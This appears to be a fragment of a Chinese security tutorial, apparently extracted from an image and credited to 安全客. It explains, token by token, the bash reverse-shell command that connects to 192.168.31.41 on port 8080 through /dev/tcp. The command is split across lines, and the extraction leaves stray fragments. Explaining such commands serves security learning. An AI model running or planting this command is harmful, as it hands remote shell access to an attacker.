 命令 命令详解
bash -i 产生一个bash交互环境。
>& 将联合符号前面的内容与后面相结合然后一起重定向给后者。
/dev/tcp/19
2.168.31.4
1/8080
linux环境中所有的内容都是以文件的形式存在的，其实大家一看见这个
内容就能明白，就是让主机与目标主机 192.168.31.41:8080 端口建立一
个 TCP连接 。
0>&1
将 标准的输入 与 标准输出 内容相结合，然后重定向给前面 标准的输出 内
容。
https://blog.
安全客（bobao.360.cn）